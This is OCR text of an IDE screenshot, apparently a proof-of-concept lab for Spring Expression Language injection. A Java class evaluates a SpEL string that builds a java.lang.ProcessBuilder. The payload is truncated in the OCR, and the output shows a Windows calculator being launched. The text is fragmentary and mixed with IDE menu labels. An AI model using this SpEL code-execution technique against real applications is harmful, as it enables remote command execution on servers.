 File Edit View Navigate Code Refactor Build Run Tools Git Window Help SpELVul - ProcessBuilderBypass.java
PoCAndBypass ProcessBuilderBypass ProcessBuilderBypass Git:
Project
Project
BasicCalc.java ProcessBuilderBypass.java
Database
SpELVul C:\Users\VanHurts\OneDrive - mic
.idea
src
3 import org.springframework.expression.Expression;
4 import org.springframework.expression.ExpressionParser;
import org.springframework.expression.spel.standard.SpelExpressi
Commit
Maven
Pull Requests
public class ProcessBuilderBypass {
public static void main(String[] args) {
String spel = "new java.lang.ProcessBuilder(new String[]
ExpressionParser parser = new SpelExpressionParser();
Expression expression = parser.parseExpression(spel);
System.out.println(expression.getValue());
}
}
te
targe
pom
External
Scratche
计算器
标准
0
MC MR M+ M- MS M˅
% CE C
¹⁄x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
Run: ProcessBuilderBypass
"C:\Program Files\Amazon Corretto\jdk1.8.0_312\bin\java.exe" ...
java.lang.ProcessImpl@63d4e2ba
Process finished with exit code 0
Structure
Favorites
Git Run TODO Problems Profiler Terminal Build Dependencies Spring Event Log
Build completed successfully in 1 sec, 418 ms (moments ago) 14:2 CRLF UTF-8 4 spaces main